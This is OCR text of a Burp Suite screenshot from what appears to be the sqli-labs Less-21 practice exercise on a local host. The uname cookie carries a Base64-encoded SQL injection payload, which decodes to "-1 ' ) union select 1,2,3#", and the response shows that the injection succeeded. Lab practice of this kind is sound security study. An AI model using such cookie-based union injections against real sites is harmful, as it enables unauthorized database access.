 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.61.1:801
Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.61.1:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.61.1:801/Less-21/
8 Connection: close
9 Cookie: uname=LTEgJyApIHVuaW9uIHNlbGVjdCAxLDIsMyM=
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.61.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
LTEgJyApIHVuaW9uIHNlbGVjdCAxLD
and expires: Sat 09 Oct 2021 - 17:11:16
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!
INSPECTOR
Back
Cookie
NAME
uname
VALUE
LTEgJyApIHVuaW9uIHNlbGVjdCAxLDIsMyM=
DECODED FROM: URL encoding
LTEgJyApIHVuaW9uIHNlbGVjdCAxLDIsMyM=
DECODED FROM: Base64
-1 ' ) union select 1,2,3#
Cancel Apply changes
Done 1,426 bytes | 5 millis